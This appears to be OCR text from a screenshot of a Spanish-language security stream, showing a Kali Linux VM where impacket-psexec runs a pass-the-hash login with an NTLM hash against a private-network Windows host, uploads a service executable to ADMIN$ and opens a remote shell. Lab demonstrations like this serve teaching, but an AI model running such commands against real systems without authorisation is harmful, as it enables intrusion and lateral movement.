 Kali-Linux-2021.1-vbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
root@kali: /usr/share/im...
01:59 PM
Papelera
Carpeta
personal
Sistema de
archivos
root@kali:/usr/share/impacket
Archivo Acciones Editar Vista Ayuda
(root kali)-[/usr/share/impacket]
# impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b byoda@192.168.68.111 1
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 192.168.68.111.....
[*] Found writable share ADMIN$
[*] Uploading file ffaWIAxH.exe
[*] Opening SVCManager on 192.168.68.111.....
[*] Creating service VnFh on 192.168.68.111.....
[*] Starting service VnFh.....
[!] Press help for extra shell commands
[Version 10.0.17763.737]
Corporation. All rights reserved.
whop
KALI
BY OFFENSIVE SECURITY
Meta de Subs
27 (27.00%)
0 16 DAYS TO GO 100
LEA_CYBER
LEA_CYBER LEA_CYBER
CTRL DERECHA
LrC
18:59
13/10/2021